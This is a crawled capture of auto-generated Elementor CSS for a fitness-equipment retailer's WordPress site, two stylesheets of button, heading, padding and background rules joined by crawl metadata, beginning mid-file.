.elementor-element.elementor-element-6111e02 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-4af997e{text-align:left;}.elementor-3070 .elementor-element.elementor-element-4af997e img{width:42%;}.elementor-3070 .elementor-element.elementor-element-90016d5{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-90016d5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-e92327c{padding:30px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d:not(.elementor-motion-effects-element-type-background), .elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3070 .elementor-element.elementor-element-7b9896d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537
body_size: 9736
content:
.elementor-1266 .elementor-element.elementor-element-9801a3c .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-82c846d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-292d749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6151155 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1266 .elementor-element.elementor-element-6151155 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1266 .elementor-element.elementor-element-e68c195 .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-0659bef .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0659bef > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8658c29{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8658c29 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-1744380 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-1744380 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-645b0e3{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-645b0e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-c0084d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;line-height:1.3em;}.elementor-1266 .elementor-element.elementor-element-c0084d0 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-ed6d829{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-ed6d829 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-e68c195{padding:30px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c:not(.elementor-motion-effects-element-type-background), .elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1266 .elementor-element.elementor-element-9801a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}